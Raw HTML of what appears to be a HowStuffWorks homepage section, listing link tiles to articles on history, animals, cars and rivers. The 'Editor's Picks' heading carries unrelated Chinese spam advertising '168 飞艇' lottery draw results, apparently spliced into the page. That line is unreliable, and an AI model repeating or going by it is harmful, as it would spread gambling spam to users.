		<a class="flex mb-5 animated-underline" href="https://history.howstuffworks.com/history-vs-myth/kings-queens-and-jacks-playing-cards-real-people.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="Are the Face Cards (Kings, Queens, Jacks) Real People?" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL1BsYXlpbmctY2FyZHMtMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk1LCJoZWlnaHQiOjk1fSwidG9Gb3JtYXQiOiJ3ZWJwIn19" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">Are the Face Cards (Kings, Queens, Jacks) Real People?</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://people.howstuffworks.com/history-ok.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="Made in America: The Ridiculous History of 'OK'" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL09LLWhpc3RvcnktMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk1LCJoZWlnaHQiOjk1fSwidG9Gb3JtYXQiOiJ3ZWJwIn19" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">Made in America: The Ridiculous History of 'OK'</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://history.howstuffworks.com/history-vs-myth/ourang-medan.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="The Strange Tale of the Mysterious Dutch Ghost Ship Ourang Medan" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL291cmFuZy1tZWRhbi5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk1LCJoZWlnaHQiOjk1fSwidG9Gb3JtYXQiOiJ3ZWJwIn19" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">The Strange Tale of the Mysterious Dutch Ghost Ship Ourang Medan</p>
							</div>
		</a>

		
	
		</div>

	
	
	
		<div class="grid-tile-c">

			<h4 class="flex items-end border-b-5 border-light-gray mb-4">
				<a class="relative py-2 px-4 mr-3 font-bold leading-tight 2xl:mr-5 text-lg lg:text-xl 2xl:text-2xl text-royal-blue after:absolute after:content-[''] after:w-full after:bg-primary after:left-0 after:top-full after:h-5px" href="https://animals.howstuffworks.com/">Animals</a>
			</h4>

			
	
		
		<a class="flex mb-5 animated-underline" href="https://animals.howstuffworks.com/endangered-species/pink-amazon-river-dolphins.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="Amazon River Dolphins Are Born Grey and Turn Pink" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3BpbmstZG9scGhpbi0yLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6OTUsImhlaWdodCI6OTV9LCJ0b0Zvcm1hdCI6IndlYnAifX0=" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">Amazon River Dolphins Are Born Grey and Turn Pink</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://animals.howstuffworks.com/insects/parasitic-worms-snails.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="Do These Nightmare Parasites Hack Snail Brains to Survive?" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3pvbWJpZS1zbmFpbC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk1LCJoZWlnaHQiOjk1fSwidG9Gb3JtYXQiOiJ3ZWJwIn19" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">Do These Nightmare Parasites Hack Snail Brains to Survive?</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://animals.howstuffworks.com/marine-life/giant-african-land-snails-news.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="Giant African Land Snails Invade South Florida Again" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2FmcmljYW4tbGFuZC1zbmFpbC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk1LCJoZWlnaHQiOjk1fSwidG9Gb3JtYXQiOiJ3ZWJwIn19" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">Giant African Land Snails Invade South Florida Again</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://animals.howstuffworks.com/pets/savannah-cat.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="Savannah Cat Hybrids Are Gorgeous, Energetic and Expensive" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NodXR0ZXJzdG9jay0yMTY3ODk4NTc3LXNhdmFubmFoLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6OTUsImhlaWdodCI6OTV9LCJ0b0Zvcm1hdCI6IndlYnAifX0=" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">Savannah Cat Hybrids Are Gorgeous, Energetic and Expensive</p>
							</div>
		</a>

		
	
		</div>

	
	
	
		<div class="grid-tile-d">

			<h4 class="flex items-end border-b-5 border-light-gray mb-4">
				<a class="relative py-2 px-4 mr-3 font-bold leading-tight 2xl:mr-5 text-lg lg:text-xl 2xl:text-2xl text-royal-blue after:absolute after:content-[''] after:w-full after:bg-primary after:left-0 after:top-full after:h-5px" href="https://auto.howstuffworks.com/">Auto</a>
			</h4>

			
	
		
		<a class="flex mb-5 animated-underline" href="https://auto.howstuffworks.com/aston-martin.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="The Aston Martin: From the DB1 to DB7" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2FzdG9uLW1hcnRpbi1EQjUtdm9sYW50ZS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk1LCJoZWlnaHQiOjk1fSwidG9Gb3JtYXQiOiJ3ZWJwIn19" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">The Aston Martin: From the DB1 to DB7</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://auto.howstuffworks.com/car-driving-safety/safety-regulatory-devices/why-syncing-stop-lights-may-not-solve-traffic-woes.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="Why Syncing Traffic Lights May Not Reduce Congestion" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3N5bmMtdHJhZmZpYy1saWdodHMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo5NSwiaGVpZ2h0Ijo5NX0sInRvRm9ybWF0Ijoid2VicCJ9fQ==" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">Why Syncing Traffic Lights May Not Reduce Congestion</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://auto.howstuffworks.com/under-the-hood/vehicle-maintenance/how-to-put-water-in-car-radiator.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="How to Add Coolant to Car" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3dhdGVyLXJhZGlhdG9yLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6OTUsImhlaWdodCI6OTV9LCJ0b0Zvcm1hdCI6IndlYnAifX0=" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">How to Add Coolant to Car</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://auto.howstuffworks.com/auto-racing/motorsports/8-actors-who-were-also-race-drivers.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="12 Celebrities Who Were Also Serious Race Car Drivers" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL0FjdG9yLXJhY2UtY2FyLWRyaXZlci5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk1LCJoZWlnaHQiOjk1fSwidG9Gb3JtYXQiOiJ3ZWJwIn19" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">12 Celebrities Who Were Also Serious Race Car Drivers</p>
							</div>
		</a>

		
	
		</div>

	
</div>
		</div>
	

		<div class="w-full text-center mb-8">
			</div><div class="w-full lazyload bg-gray-darkest mb-8" data-background="png/escher-pattern.png">
		<div class="w-full px-6 pb-12 pt-8 text-white text-center bg-escher-overlay">

			<div class="w-full px-4 lg:px-0 lg:w-11/12 w-max-1200 mx-auto" data-track-gtm="Featured Second">

									

	<h3 class="text-4xl md:text-3xl font-bold mb-4 font-headline">Editor's Picks: 幸运168飞艇官方开奖  飞艇全国统一开奖数据 168飞艇官网开奖结果记录数据 168官方开奖历史记录 飞艇168官网全年记录查询结果</h3>

<div class="grid grid-cols-1 grid-rows-3 sm:grid-cols-2 sm:grid-rows-1 lg:grid-cols-3 gap-8">
	
												
			<a class="grid-tile-b animated-underline-heavy group" href="https://animals.howstuffworks.com/insects/sun-spider.htm">
	<div class="relative">

				
	
								
		
													
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE0MTE5MTk5NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjAsImhlaWdodCI6MTgwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE0MTE5MTk5NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjAsImhlaWdodCI6MjM2fSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE0MTE5MTk5NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDAsImhlaWdodCI6MzM3fSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE0MTE5MTk5NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjAsImhlaWdodCI6MTgwfX19" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE0MTE5MTk5NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjAsImhlaWdodCI6MjM2fX19" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE0MTE5MTk5NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDAsImhlaWdodCI6MzM3fX19" media="(min-width: 600px)"/>
				<img alt="The Sun Spider Is an Arachnid but Not an Actual Spider" border="0" class="bg-gray-light bg-opacity-50 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE0MTE5MTk5NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDAsImhlaWdodCI6MzM3fX19" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="The Sun Spider Is an Arachnid but Not an Actual Spider" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE0MTE5MTk5NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDAsImhlaWdodCI6MzM3fX19" width="600"/>"
			</noscript>

		
	

		<div class="absolute w-100 bottom-0 left-0 right-0 bg-gradient-to-t from-royal-blue p-4 text-left transition-all ease-in-out duration-250 group-hover:from-dark-blue">
			<p class="text-2xl leading-tight mb-0 text-white md:font-bold z-10 line-clamp-3" style="text-shadow: 2px 2px 0px #2B2B5C;">The Sun Spider Is an Arachnid but Not an Actual Spider</p>
		</div>

	</div>
</a>
		
		
		
												
			<a class="grid-tile-c animated-underline-heavy group" href="https://history.howstuffworks.com/north-american-history/countries-in-north-america.htm">
	<div class="relative">

				
	
								
		
													
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NodXR0ZXJzdG9jay0yMTY1NjkxNTEzLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwLCJoZWlnaHQiOjE4MH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NodXR0ZXJzdG9jay0yMTY1NjkxNTEzLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwLCJoZWlnaHQiOjIzNn0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NodXR0ZXJzdG9jay0yMTY1NjkxNTEzLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwLCJoZWlnaHQiOjMzN30sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NodXR0ZXJzdG9jay0yMTY1NjkxNTEzLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwLCJoZWlnaHQiOjE4MH19fQ==" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NodXR0ZXJzdG9jay0yMTY1NjkxNTEzLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwLCJoZWlnaHQiOjIzNn19fQ==" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NodXR0ZXJzdG9jay0yMTY1NjkxNTEzLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwLCJoZWlnaHQiOjMzN319fQ==" media="(min-width: 600px)"/>
				<img alt="Did You Know There Are 23 Countries in North America?" border="0" class="bg-gray-light bg-opacity-50 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NodXR0ZXJzdG9jay0yMTY1NjkxNTEzLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwLCJoZWlnaHQiOjMzN319fQ==" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="Did You Know There Are 23 Countries in North America?" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NodXR0ZXJzdG9jay0yMTY1NjkxNTEzLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwLCJoZWlnaHQiOjMzN319fQ==" width="600"/>"
			</noscript>

		
	

		<div class="absolute w-100 bottom-0 left-0 right-0 bg-gradient-to-t from-royal-blue p-4 text-left transition-all ease-in-out duration-250 group-hover:from-dark-blue">
			<p class="text-2xl leading-tight mb-0 text-white md:font-bold z-10 line-clamp-3" style="text-shadow: 2px 2px 0px #2B2B5C;">Did You Know There Are 23 Countries in North America?</p>
		</div>

	</div>
</a>
		
		
		
												
			<a class="grid-tile-d sm:hidden lg:block animated-underline-heavy group" href="https://money.howstuffworks.com/richest-family-in-the-world.htm">
	<div class="relative">

				
	
								
		
													
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTg5Nzk1NTU0LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwLCJoZWlnaHQiOjE4MH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTg5Nzk1NTU0LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwLCJoZWlnaHQiOjIzNn0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTg5Nzk1NTU0LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwLCJoZWlnaHQiOjMzN30sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTg5Nzk1NTU0LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwLCJoZWlnaHQiOjE4MH19fQ==" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTg5Nzk1NTU0LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwLCJoZWlnaHQiOjIzNn19fQ==" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTg5Nzk1NTU0LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwLCJoZWlnaHQiOjMzN319fQ==" media="(min-width: 600px)"/>
				<img alt="The Richest Family in the World Heads a Massive U.S. Chain" border="0" class="bg-gray-light bg-opacity-50 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTg5Nzk1NTU0LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwLCJoZWlnaHQiOjMzN319fQ==" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="The Richest Family in the World Heads a Massive U.S. Chain" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTg5Nzk1NTU0LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwLCJoZWlnaHQiOjMzN319fQ==" width="600"/>"
			</noscript>

		
	

		<div class="absolute w-100 bottom-0 left-0 right-0 bg-gradient-to-t from-royal-blue p-4 text-left transition-all ease-in-out duration-250 group-hover:from-dark-blue">
			<p class="text-2xl leading-tight mb-0 text-white md:font-bold z-10 line-clamp-3" style="text-shadow: 2px 2px 0px #2B2B5C;">The Richest Family in the World Heads a Massive U.S. Chain</p>
		</div>

	</div>
</a>
		
		
			
</div>

				
			</div>

		</div>
	</div>



		<div class="w-full px-4 lg:px-0 lg:w-11/12 w-max-1200 mx-auto mb-4" data-track-gtm="Library CAMs">

														
			<h4 class="flex items-end border-b-5 border-light-gray mb-5">
				<span class="font-headline relative py-2 px-4 mr-3 font-bold leading-tight text-xl lg:text-2xl text-royal-blue after:absolute after:content-[''] after:w-full after:bg-primary after:left-0 after:top-full after:h-5px">A River Runs Through It</span>
			</h4>

						
			<div class="sm:grid sm:grid-rows-2 lg:grid-cols-3 sm:gap-6 lg:gap-8 sm:grid-cols-fs-md lg:grid-cols-fs-lg mb-12 md:mb-8">

								<div class="sm:row-span-2 mb-6 sm:mb-0">
						<a class="text-royal-blue animated-underline" href="https://science.howstuffworks.com/environmental/earth/geophysics/9-longest-rivers-in-world.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL25pbGUtMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL25pbGUtMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL25pbGUtMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL25pbGUtMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH19fQ==" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL25pbGUtMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH19fQ==" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL25pbGUtMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" media="(min-width: 600px)"/>
				<img alt="The 9 Longest Rivers in the World: From the Nile to the Congo" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL25pbGUtMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="The 9 Longest Rivers in the World: From the Nile to the Congo" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL25pbGUtMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl sm:text-2xl sm:mb-6 leading-tight">The 9 Longest Rivers in the World: From the Nile to the Congo</p>
															<p class="hidden sm:block mb-0 text-black hover:text-black">When it comes to rivers, longest doesn't necessarily mean biggest, and length can be difficult to determine, so the top spot will always be debated.</p>
													</a>
					</div>				
								<div class="mb-6 sm:mb-0">
						<a class="text-royal-blue animated-underline" href="https://animals.howstuffworks.com/animal-facts/5-animals-that-can-reshape-waterways.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2Vjby1lbmdpbmVlcnMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2Vjby1lbmdpbmVlcnMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2Vjby1lbmdpbmVlcnMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2Vjby1lbmdpbmVlcnMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9fX0=" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2Vjby1lbmdpbmVlcnMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9fX0=" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2Vjby1lbmdpbmVlcnMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" media="(min-width: 600px)"/>
				<img alt="Eco Engineers: 5 Animals That Can Reshape Earth's Waterways" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2Vjby1lbmdpbmVlcnMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
